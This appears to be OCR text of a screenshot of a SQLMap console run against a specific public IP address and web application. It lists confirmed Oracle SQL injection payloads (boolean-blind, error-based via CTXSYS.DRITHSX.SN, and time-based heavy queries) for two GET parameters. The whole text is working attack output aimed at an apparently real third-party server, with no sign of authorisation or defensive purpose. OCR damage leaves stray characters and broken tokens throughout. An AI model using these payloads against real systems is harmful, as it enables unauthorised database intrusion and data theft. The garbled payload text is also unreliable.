 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://218.104.135.77:9010/mMSW/m...
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: maxRows=20&startDate=201501&endDate=201503&currentPage=1&xzdm00=1&z
mlx00=01' AND 6048=6048 AND 'mxwS'='mxwS&ylz_token=4ae
14e
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)
Payload: maxRows=20&startDate=201501&endDate=201503&currentPage=1&xzdm00=1&z
mlx00=01' AND 4885=CTXSYS.DRITHSX.SN(4885,(CHR(113)||CHR(107)||CHR(118)||CHR(122
)||CHR(113)||(SELECT (CASE WHEN (4885=4885) THEN 1 ELSE 0 END) FROM DUAL)||CHR(1
13)||CHR(113)||CHR(107)||CHR(122)||CHR(113))) AND 'Uvbw'='Uvbw&ylz_token=4ae298f
c 76
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: maxRows=20&startDate=201501&endDate=201503&currentPage=1&xzdm00=1&z
mlx00=01' AND 1211=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,
ALL_USERS T4,ALL_USERS T5) AND 'yegY'='yegY&ylz_token=4ae 5
86 e
Parameter: xzdm00 (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: maxRows=20&startDate=201501&endDate=201503&currentPage=1&xzdm00=1'
AND 5109=5109 AND 'tgsB'='tgsB&zmlx00=01&ylz_token=4 6
14e
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)
Payload: maxRows=20&startDate=201501&endDate=201503&currentPage=1&xzdm00=1'
AND 1495=CTXSYS.DRITHSX.SN(1495,(CHR(113)||CHR(107)||CHR(118)||CHR(122)||CHR(113
)||(SELECT (CASE WHEN (1495=1495) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(1
13)||CHR(107)||CHR(122)||CHR(113))) AND 'pmAT'='pm
c48 e
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: maxRows=20&startDate=201501&endDate=201503&currentPage=1&xzdm00=1'
AND 2294=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS
T4,ALL_USERS T5) AND 'XsnX'='XsnX&zmlx00=01&ylz_token=4